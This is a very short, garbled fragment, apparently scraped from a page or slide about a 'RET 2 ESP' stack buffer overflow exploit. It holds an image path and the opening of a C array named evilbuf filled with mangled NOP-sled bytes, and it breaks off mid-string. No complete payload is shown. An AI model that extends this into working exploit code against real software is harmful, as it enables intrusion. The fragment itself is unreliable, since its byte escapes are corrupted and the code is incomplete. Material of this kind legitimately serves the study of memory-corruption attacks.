 RET 2 ESP Exploit char evilbuf[] = "x 90x 90x 90x 90x 90x 90x